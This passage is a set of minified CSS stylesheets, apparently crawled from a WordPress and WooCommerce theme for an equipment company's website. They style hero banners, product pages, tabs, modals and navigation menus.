#176134;font-weight:600}center.mi_2208_cta_btn_area ul li a.cta:hover{background-color:#124c29}center.mi_2208_cta_btn_area ul li:last-child a.cta{border:2px solid #176134;color:#176134;background-color:initial;font-weight:600}center.mi_2208_cta_btn_area ul li:last-child a.cta:hover{background-color:#176134;color:#fff}.mi_2208{padding-top:150px}.mi_2208 section.hero_parent .hero_grid_parent{height:auto;display:grid;grid-template-columns:1fr 1fr;background-image:url(https://www.wessexintl.com/wp-content/uploads/2021/06/G2-hero.jpg);background-size:cover;background-position:50%}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr 1fr}}@media(min-width:1025px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr 1fr}}@media(min-width:1400px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr .5fr}}@media(min-width:1800px){.mi_2208 section.hero_parent .hero_grid_parent{height:700px;grid-template-columns:1fr .5fr}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content{align-self:stretch;position:relative}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content{min-height:500px}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter{content:"";background-color:rgba(0,0,0,.4);position:absolute;top:0;left:0;bottom:0;right:0;z-index:0;width:100%;display:flex;padding:80px;align-items:flex-end}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter{padding:20px;align-items:center}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter{padding:20px;align-items:center}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content{z-index:1}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content h1{color:#fff;font-size:clamp(1.875rem,-4.6705rem + 10.2273vw,2rem);max-width:25ch;line-height:1.3;display:block;margin-bottom:20px}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content h1{font-size:25px;max-width:100ch;text-align:center}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content h1{font-size:25px;max-width:unset;text-align:left}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content p{color:#fff;font-size:clamp(1rem,-2.2727rem + 5.1136vw,1.5625rem);margin-bottom:20px;display:block;font-weight:500;line-height:1.5;max-width:55ch}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content p{max-width:unset;text-align:center}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content p{max-width:unset;text-align:left}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content a.cta{background-color:#ef3224;color:#fff;display:inline-block;margin-top:20px;padding:15px 60px;text-align:center;font-size:23px}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content a.cta:hover{background-color:#b9190e}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content a.cta{display:block;font-size:18px;margin-bottom:30px}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation{border-left:2px solid #fff}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation{border-left:none;border-top:2px solid #fff}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul{list-style-type:none;margin:0;padding:0;-webkit-padding-start:0;padding-inline-start:0;display:grid;height:100%;grid-template-rows:repeat(3,1fr)}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li{margin-bottom:0}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li:nth-child(2){border-top:2px solid #fff;border-bottom:2px solid #fff}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item{display:grid;height:100%;grid-template-columns:1fr .5fr;grid-template-areas:"title_area title_area" "content_area cta_area";gap:20px 50px;background-color:rgba(0,0,0,.7);padding:30px;transition:all .3s ease-in-out}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item{grid-template-columns:1fr 50px;gap:0 20px;padding:30px}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item{grid-template-columns:1fr 50px;gap:0 20px;padding:30px}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area{grid-area:title_area;align-self:center}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area{align-self:flex-start}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area h2{font-size:28px;margin-bottom:0!important;font-style:normal;color:#fff;text-transform:normal}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area h2{font-size:23px;margin-top:0}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area h2{font-size:23px;text-align:left;margin-top:0}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .content_area{grid-area:content_area;align-self:flex-end}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .content_area p{font-size:14px;color:#fff;line-height:1.5;margin-bottom:0}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .cta_area{grid-area:cta_area;align-self:flex-end}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .cta_area span.cta_btn{background:0 0;border:2px solid #fff;text-transform:uppercase;display:flex;align-items:center;justify-content:center;color:#fff;padding:10px;text-align:center;width:50px;height:50px;font-size:25px;float:right;transition:all .3s ease-in-out}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item:hover{background-color:rgba(0,0,0,.8);transition:all .3s ease-in-out}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item:hover .cta_area span.cta_btn{border-color:#ef3224;background:#e92011;color:#fff;transition:all .3s ease-in-out}/*# sourceMappingURL=layout.css.map */

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/css/additional-layout.css?ver=1.0
body_size: 2578
content:
a.cta{background-color:#006938;color:#fff;padding:10px;padding-left:20px;padding-right:20px}a.cta:hover{background-color:#00361d;color:#fff!important}.dt_container{max-width:1400px;width:100%;display:block;margin:auto}.dt_container_wide{max-width:1600px;width:100%;display:block;margin:auto}.dt_single_product_template{margin-top:15vh}@media(max-width:767px){.dt_single_product_template{margin-top:170px}}.dt_single_product_template section.dt_hero_section{min-height:45vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%}@media(max-width:767px){.dt_single_product_template section.dt_hero_section{background-size:contain;background-repeat:no-repeat;background-position:50% 0}}.dt_single_product_template section.dt_hero_section .hero_container{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container{-ms-grid-columns:1fr;grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_hero_section .hero_container{-ms-grid-columns:1.4fr 1fr;grid-template-columns:1.4fr 1fr}}.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container{background-color:rgba(0,0,0,.6);padding:20px;border-left:4px solid #cf2a27}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container{background-color:#3d3d3d;padding:20px;border-left:unset;margin-top:145px;text-align:center}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container{border-left:unset}}.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container h1{color:#fff;margin:0;padding:0;font-size:2rem}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container h1{font-size:20px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container h1{font-size:28px}}.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container p{color:#fff;max-width:60ch}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container p{max-width:unset;font-size:14px}}.dt_single_product_template section.dt_link_to_elements{background-color:#f2f2f2}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks{list-style:none;display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fit,minmax(140px,1fr));-webkit-margin-start:0;margin-inline-start:0}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks{grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li{margin:0;padding:0;border-right:1px solid #ccc;border-top:0;border-bottom:0}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li:first-child{border-left:1px solid #ccc}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a{text-align:center;width:100%;padding:10px;display:block;color:#777;font-size:14px;cursor:pointer}@media(max-width:767px){.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a{text-align:center}}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a i{margin-right:5px}@media(max-width:767px){.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a i{display:block;margin-bottom:5px;margin-right:0}}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a:hover{background-color:#cf2a27;color:#fff}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li:last-child a{color:#fff;background-color:#cf2a27}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li:last-child a:hover{background-color:#3d3d3d;color:#fff}.dt_single_product_template section.dt_main_body_content{padding-top:50px;padding-bottom:50px}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content{padding-top:30px;padding-bottom:30px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content{padding-top:30px;padding-bottom:30px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:30px 60px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:0 30px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area{-ms-grid-columns:1fr 400px;grid-template-columns:1fr 400px;gap:30px 60px;padding:20px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area{padding:20px}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area h2{font-size:20px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area h2{font-size:23px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:0 20px;max-width:500px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;-webkit-margin-start:0;margin-inline-start:0;margin-top:50px}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions{gap:20px 20px;max-width:400px;-ms-grid-columns:1fr;grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions{gap:20px 20px;max-width:500px;-ms-grid-columns:1fr;grid-template-columns:1fr}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions li{margin:0}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions li a{width:100%;text-align:center;border:2px solid #b3a9a9;padding:10px;display:block;font-size:14px;font-weight:600;color:#b3a9a9}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions li a:hover{background-color:#b3a9a9;color:#fff}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area{justify-self:flex-end}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area{padding:20px;-ms-grid-column-align:center;justify-self:center}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider{max-width:500px;margin:auto;margin-bottom:50px}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider{max-width:375px;margin-bottom:20px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider{max-width:407px;margin-bottom:20px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider .slick-slide img{max-height:460px}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider button.slick-arrow{background-color:var(--color-header-middle-bg);width:40px;height:40px;z-index:100;border-radius:100%}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider button.slick-arrow:before{color:#fff!important}.dt_single_product_template section.dt_main_body_content .quote_area_activated .quote_content{font-size:20px}.dt_single_product_template section.dt_main_body_content .quote_area_activated .quote_content p{font-size:20px}.dt_single_product_template section.dt_main_body_content .quote_area_activated .quote_content cite{font-size:14px}.dt_single_product_template section.dt_main_body_content .general_area_non_quote{padding-left:50px;padding-right:50px;text-align:center;margin-top:100px;margin-bottom:100px}.dt_single_product_template section.dt_main_body_content .general_area_non_quote img{max-height:100px;margin:auto;display:block}.dt_single_product_template section.dt_main_body_content .general_area_non_quote h2{text-align:center}.dt_single_product_template section.dt_main_body_content .general_area_non_quote p{margin:auto;display:block;max-width:100ch}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent{display:-ms-grid;display:grid;-ms-grid-columns:1fr .6fr;grid-template-columns:1fr .6fr;gap:0 50px}@media(max-width:767px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:0 50px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:0 20px;padding:20px}}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs{display:-ms-grid;display:grid;grid-auto-columns:repeat(auto-fit,minmax(150px,1fr));grid-auto-flow:column;gap:0 10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;text-align:center;-webkit-padding-start:0;padding-inline-start:0;margin:0}@media(max-width:767px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs{grid-auto-flow:row;gap:5px 5px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs{grid-auto-columns:1fr 1fr;grid-auto-flow:row;gap:10px 10px}}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab{background:#f8f8f8;color:#3d3d3d;cursor:pointer;margin-bottom:0;padding:0;padding:10px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:14px}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab:before{display:none}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab.active,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab:hover{background:#cf2a27;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content{display:none}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content.active{height:auto;display:block;padding:30px;background-color:#f8f8f8;border-top:2px solid #cf2a27}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height{height:500px;overflow:hidden;overflow-y:auto;display:block;width:100%}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height .dt_parent_review{display:-ms-grid;display:grid;-ms-grid-columns:.5fr 1fr;grid-template-columns:.5fr 1fr;gap:20px 50px}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height .dt_parent_review .dt_image_area img{width:100%;display:block}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height .dt_parent_review .dt_content_area blockquote{font-size:18px;line-height:1.2}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content ul{list-style:none;-webkit-padding-start:0;padding-inline-start:0;-webkit-margin-start:0;margin-inline-start:0}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content ul li{font-size:16px;margin-bottom:10px;position:relative;padding-left:1.5em}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content ul li:before{font-family:fontAwesome;content:"\f00c";color:#cf2a27;position:absolute;left:0;top:0;width:1em;height:1em}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#manuals_brochures .row,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#options_area .row{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:30px 30px}@media(max-width:767px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#manuals_brochures .row,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#options_area .row{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:30px 0}}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#manuals_brochures .row img,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#options_area .row img{width:100%;height:250px;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .form_area .form_styling .form_header_area{background-color:#cf2a27;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .form_area .form_styling .form_header_area p{color:#fff}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .form_area .form_styling .form_body_area{background-color:#f8f8f8;padding:20px}.dt_single_product_template .morecontent{display:none}.dt_single_product_template .morelink{color:#cf2a27;padding-bottom:5px;padding-left:0;padding-right:0;margin-top:30px;margin-bottom:10px;display:block;border-bottom:2px solid #cf2a27;text-decoration:none;max-width:150px;text-align:center}.dt_single_product_template .morelink:hover{color:#000;background-color:initial;text-decoration:none}.dt_single_product_template .mi-button{border:none;cursor:pointer;position:relative;display:block;width:100%;text-align:left;padding-top:10px;padding-bottom:10px;padding-left:20px;outline:none;border:2px solid #cf2a27;background-color:initial;color:#cf2a27;margin-top:30px;max-width:500px;width:100%;margin:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:600}.dt_single_product_template .mi-button:after{content:"\f105";position:absolute;right:20px;font-family:"font awesome 5 free"}.dt_single_product_template .mi-button:hover{background-color:#cf2a27;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dt_single_product_template .mi-container{padding:20px;background:#fff}.dt_single_product_template .mi-container iframe{height:250px!important;display:block;width:100%}.dt_single_product_template .mi-modal{z-index:200;display:none;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto}.dt_single_product_template .mi-modal .filter{background-color:rgba(0,0,0,.8);top:0;left:0;width:100%;height:100%;position:absolute}.dt_single_product_template .mi-modal .mi-modal-content{margin:auto;position:relative;padding:0;outline:0;z-index:16;padding:10px}.dt_single_product_template .mi-modal .mi-modal-content iframe{width:100%;min-height:450px}.dt_single_product_template .mi-modal .mi-modal-content span.the_x{color:#fff;position:absolute;right:-17px;font-size:35px;top:0;cursor:pointer;z-index:999999}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive:before{display:block;content:""}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive .embed-responsive-item,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive embed,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive iframe,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive object,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-21by9:before{padding-top:42.8571428571%}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-16by9:before{padding-top:56.25%}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-4by3:before{padding-top:75%}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-1by1:before{padding-top:100%}@media(max-width:600px){.dt_single_product_template .mi-modal-content{margin:0 10px;width:auto!important}.dt_single_product_template .mi-modal{padding-top:30px}}@media(max-width:768px){.dt_single_product_template .mi-modal-content{width:500px}.dt_single_product_template .mi-modal{padding-top:50px}}@media(min-width:993px){.dt_single_product_template .mi-modal-content{width:900px}.dt_single_product_template .mi-hide-large{display:none!important}.dt_single_product_template .mi-sidebar.mi-collapse{display:block!important}}.single-product .woocommerce-message{padding-top:160px}.single-product #ass_prod_list thead tr td:first-child{width:30px;border-top:0!important}.woocommerce-notices-wrapper{position:fixed;width:100%;margin-bottom:0;z-index:200;color:#fff;text-align:center;background:#777;max-height:80px;padding-top:0;margin-bottom:0;padding-top:15px}.woocommerce-notices-wrapper .woocommerce-message{padding:10px}.woocommerce-notices-wrapper a{color:#fff;font-weight:600}.ubermenu-item-header.ubermenu-item-level-1 a.ubermenu-item-layout-image_above{height:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kg_grouped_product_title{font-size:25px}@media(max-width:767px){nav.rank-math-breadcrumb{padding-left:20px!important;padding-right:20px!important;font-size:14px!important}nav.rank-math-breadcrumb a,nav.rank-math-breadcrumb span{font-size:14px!important}}/*# sourceMappingURL=additional-layout.css.map */

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/style.css?ver=8.20
body_size: 2880
content:
@import 'https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';body.grouped-product .l-section-h .product .cart .woocommerce_options_panel,.l-section-h .product .cart .product_meta{float:left}.grouped_form .product_meta{overflow:auto;max-height:65vh;border:4px solid #f2f2f2;padding:15px}body.grouped-product.single-product div.product form.cart table td{border:none!important;border-top:1px solid #ccc!important}body.grouped-product.single-product .product_meta thead tr th,body.grouped-product.single-product div.product form.cart table{border:none!important}@media(min-width:768px){.kg_group_img_main{width:50%;float:left}body.grouped-product.single-product .l-section-h .product .cart .product_meta{width:50%;float:right}body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel{max-width:800px}body.grouped-product.single-product #page-content .l-section .l-section-h{max-width:none}}@media(max-width:768px){body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel,body.grouped-product.single-product .l-section-h .product .cart .product_meta,body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel,body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel{width:100%!important}}#my_custom_product_data{width:auto}.draggable-label.pe-active{border-color:#ff5501}#ass_prod_list th,#ass_prod_list td{width:1px}#page-header .w-nav-list .menu-item .w-nav-list .w-nav-title{color:#fff}body.grouped-product.single-product .product_meta .tr_ass_pr_list td .woocommerce-Price-amount{color:#da281c;font-size:1.5rem;font-weight:700}body.grouped-product.single-product .product_meta .tr_ass_pr_list td .price-excl .price-excl-lable{font-size:11px}body.grouped-product.single-product .product_meta .tr_ass_pr_list td .price-excl .woocommerce-Price-amount{color:#da281c;font-size:14px;font-weight:700}@media(max-width:1757px){body.grouped-product.single-product .l-section-h .product .cart .product_meta .tr_ass_pr_list .single_add_to_cart_button{width:max-content}}body.woocommerce-account #page-content .l-section .l-section-h{max-width:100%!important}body.woocommerce-account #page-content .woocommerce-MyAccount-content{width:85%!important}body.woocommerce-account #page-content .woocommerce-MyAccount-navigation{width:15%!important}body.woocommerce-account .woocommerce-MyAccount-navigation li[class*=customer-logout]:before{content:'\f005'!important}body.woocommerce-account .woocommerce-MyAccount-navigation li[class*=dashboard]:before{content:'\f005'!important}ul.w-nav-list.level_2 li img{height:220px;object-fit:none;background-position:50%;background-size:cover}body.grouped-product .w-nav .menu-item .w-nav-list li{padding:0 5px}body.grouped-product .w-nav .w-nav-list .menu-item .w-nav-anchor.level_2{padding:0!important;margin-top:10px}.w-nav .menu-item .w-nav-list li{padding:0 5px}.w-nav .w-nav-list .menu-item .w-nav-anchor.level_2{padding:0!important;margin-top:10px}.w-nav ul.w-nav-list.level_2 li img{object-fit:cover;background-position:50%;background-size:contain;width:-webkit-fill-available;height:220px}body .l-subheader .w-nav.type_desktop .menu-item-has-children>.w-nav-anchor:not(.level_1) .w-nav-title{position:absolute;bottom:0;left:0;padding:13px;right:0;white-space:normal;line-height:1.4em;font-size:19px;text-transform:capitalize;font-weight:400;text-decoration:none;text-shadow:none;background:-moz-linear-gradient(top,transparent 0%,rgba(0,0,0,.65) 65%,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,.65) 65%,rgba(0,0,0,.65) 100%)}.w-nav.type_desktop .w-nav-anchor:not(.level_1){padding:5px 0 0!important}body .w-nav ul.w-nav-list.level_2 li .menu-image:hover .w-nav-title{background-image:none;background-color:initial!important}body .w-nav ul.w-nav-list{padding:0 6px 15px!important;margin-top:18px}body.woocommerce .products .product img{height:262px;outline-style:double;object-fit:none;outline-width:1px;outline-color:#a9a9a9}body.woocommerce .products .product .woocommerce-loop-category__title:hover{text-decoration:underline}body.woocommerce .products .product .woocommerce-loop-category__title{font-weight:400;display:block;font-size:14px;margin:15px 0 0;word-wrap:break-word;color:#777;text-align:center;font-family:frutiger lt w01_45 ligh1475730!important;font-style:unset}.woocommerce-loop-category__title .count{opacity:1!important;font-weight:400;color:#777}.products.columns-3>.product{width:25%}@media(min-width:640px){body.woocommerce .products .product-category{height:330px}}@media(min-width:901px) and (max-width:1130px){.products.columns-3>.product{width:33.3333%}}body .w-nav ul.w-nav-list.level_2 li .kg-level-2-img-hover:hover:before{background:rgba(218,40,27,.9)}body .w-nav ul.w-nav-list.level_2 li .kg-level-2-img-hover:before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0}.w-nav.type_desktop .menu-item[class*=columns] .menu-item-has-children .w-nav-anchor.level_2{line-height:0}body nav .level_1:nth-child(3) .level_2 li a.level_2 span.w-nav-title{background:#ccc!important;color:#000!important}body nav .level_1:nth-child(3) .level_2 li a.level_2:hover span.w-nav-title{background:0 0!important;color:#fff!important}@media(max-width:767px){body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{left:-1.7rem!important;right:-1.7rem!important;top:60px}body .l-canvas .l-header .l-subheader.at_middle{height:80px!important}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1 .w-nav-list:not(.level_1){background:0 0!important}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav .menu-item .w-nav-list li{padding:0 15px}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1 .w-nav-list.level_2 .menu-item .menu-image{display:none}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav .w-nav-list .menu-item .w-nav-anchor.level_2{padding:12px 0 0!important}body .w-nav ul.w-nav-list.level_2 li .kg-level-2-img-hover:hover:before{background:0 0}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .w-nav.type_mobile.m_align_left .menu-item-has-children>.w-nav-anchor .w-nav-arrow{color:#fff!important}body .l-header .l-subheader-cell.at_right .w-search.layout_fullwidth .w-search-form{position:absolute;top:83px!important;left:.5rem!important;right:.5rem!important;color:#000;font-weight:900;background-color:initial!important;border-radius:20px!important}body .l-header .l-subheader-cell.at_right .w-search.layout_fullwidth .w-search-form .w-form-row-field{background-color:#fff!important}body .l-header .l-subheader-cell.at_right .w-search.layout_fullwidth.active .w-search-form{height:40px}}@media(max-width:439px){body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .w-image-h img{width:160px!important;padding-top:17px}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right{width:85%}body .l-header .l-subheader.at_bottom 